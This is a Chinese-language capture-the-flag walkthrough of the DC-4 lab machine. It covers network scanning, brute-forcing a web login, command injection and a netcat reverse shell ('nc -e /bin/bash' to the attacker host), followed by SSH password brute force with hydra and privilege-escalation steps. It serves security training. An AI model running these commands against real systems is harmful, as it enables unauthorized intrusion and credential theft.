- A+
所属分类:linux技术
主机发现
arp-scan -l ┌──(root㉿kali)-[~] └─# arp-scan -l Interface: eth0, type: EN10MB, MAC: 00:0c:29:6b:ed:27, IPv4: 192.168.100.251 Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.100.1 00:50:56:c0:00:08 VMware, Inc. 192.168.100.2 00:50:56:fc:f2:a6 VMware, Inc. 192.168.100.24 00:0c:29:36:b4:4e VMware, Inc. 192.168.100.254 00:50:56:fe:f1:0e VMware, Inc. 4 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.964 seconds (130.35 hosts/sec). 4 responded 端口扫描
┌──(root㉿kali)-[~] └─# nmap -sS -sV -A -n 192.168.100.24 Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-03 21:13 EST Nmap scan report for 192.168.100.24 Host is up (0.00015s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA) | 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA) |_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519) 80/tcp open http nginx 1.15.10 |_http-title: System Tools |_http-server-header: nginx/1.15.10 MAC Address: 00:0C:29:36:B4:4E (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.15 ms 192.168.100.24 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.16 seconds 浏览器访问

探测站点

┌──(root㉿kali)-[~] └─# whatweb -v 192.168.100.24 WhatWeb report for http://192.168.100.24 Status : 200 OK Title : System Tools IP : 192.168.100.24 Country : RESERVED, ZZ Summary : HTML5, HTTPServer[nginx/1.15.10], nginx[1.15.10], PasswordField
Detected Plugins: [ HTML5 ] HTML version 5, detected by the doctype declaration [ HTTPServer ] HTTP server header string. This plugin also attempts to identify the operating system from the server header. String : nginx/1.15.10 (from server string) [ PasswordField ] find password fields String : password (from field name) [ nginx ] Nginx (Engine-X) is a free, open-source, high-performance HTTP server and reverse proxy, as well as an IMAP/POP3 proxy server. Version : 1.15.10 Website : http://nginx.net/ HTTP Headers: HTTP/1.1 200 OK Server: nginx/1.15.10 Date: Sun, 04 Feb 2024 02:17:35 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Connection: close 目录探测
敏感目录探测
┌──(root㉿kali)-[~] └─# nikto -h 192.168.100.24 - Nikto v2.5.0 --------------------------------------------------------------------------- + Target IP: 192.168.100.24 + Target Hostname: 192.168.100.24 + Target Port: 80 + Start Time: 2024-02-03 21:23:47 (GMT-5) --------------------------------------------------------------------------- + Server: nginx/1.15.10 + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/ + No CGI Directories found (use '-C all' to force check all possible dirs) + /login.php: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies + /#wp-config.php#: #wp-config.php# file found. This file contains the credentials. + 8102 requests: 0 error(s) and 4 item(s) reported on remote host + End Time: 2024-02-03 21:24:04 (GMT-5) (17 seconds) --------------------------------------------------------------------------- + 1 host(s) tested ┌──(root㉿kali)-[~] └─# dirsearch -u 192.168.100.24 _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /root/reports/_192.168.100.24/_24-02-03_21-24-11.txt Target: http://192.168.100.24/ [21:24:11] Starting: [21:24:23] 302 - 704B - /command.php -> index.php [21:24:24] 301 - 170B - /css -> http://192.168.100.24/css/ [21:24:29] 403 - 556B - /images/ [21:24:29] 301 - 170B - /images -> http://192.168.100.24/images/ [21:24:29] 403 - 15B - /index.pHp [21:24:31] 302 - 206B - /login.php -> index.php [21:24:31] 302 - 163B - /logout.php -> index.php Task Completed 一开始想到sql注入但是没有找到注入点
爆破
抓包后送到intruder进行爆破用户admin得到密码happy

拿到密码登录

点击commad后发现可能存在任意命令执行漏洞

抓个包,发现ls -l命令是radio参数后的值

改成pwd后放包试试
存在漏洞,有远程代码执行漏洞 可以利用此漏洞进行反弹shell

开起监听
nc -lvvp 8888 弹shell
nc+-e+/bin/bash+192.168.100.251+8888 nc -e /bin/bash 192.168.100.251 8888 # kali IP 
开启交互界面
python -c 'import pty;pty.spawn("/bin/sh")' 
在home里发现三个人物

只有cd到jim里有内容

backups里面有老密码,mbox不够权限
$ ls ls backups mbox test.sh $ cd backups cd backups $ ls ls old-passwords.bak $ cd .. cd .. $ cd mbox cd mbox /bin/sh: 53: cd: can't cd to mbox 把里面的密码取出来存着先 命名为jim.txt

可以开始爆破了捏
直接使用jim参数用-l!
hydra -l jim -P jim.txt 192.168.100.24 ssh 
使用jim登录

查看mbox
jim@dc-4:~$ cat mbox From root@dc-4 Sat Apr 06 20:20:04 2019 Return-path: <root@dc-4> Envelope-to: jim@dc-4 Delivery-date: Sat, 06 Apr 2019 20:20:04 +1000 Received: from root by dc-4 with local (Exim 4.89) (envelope-from <root@dc-4>) id 1hCiQe-0000gc-EC for jim@dc-4; Sat, 06 Apr 2019 20:20:04 +1000 To: jim@dc-4 Subject: Test MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Message-Id: <E1hCiQe-0000gc-EC@dc-4> From: root <root@dc-4> Date: Sat, 06 Apr 2019 20:20:04 +1000 Status: RO This is a test. 是一封邮件
看看jim有没有root权限
jim@dc-4:~$ sudo -l We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things: #1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility. [sudo] password for jim: Sorry, user jim may not run sudo on dc-4. 很遗憾,没有
linux的邮件目录是/var/spool/mail
看到刚才那封邮件那就查看一下是否存在该目录
发现charls密码^xHhA&hvim0y

转换用户,发现一个teehee用户可以使用root无密码权限

我们可以使用keehee添加root权限用户
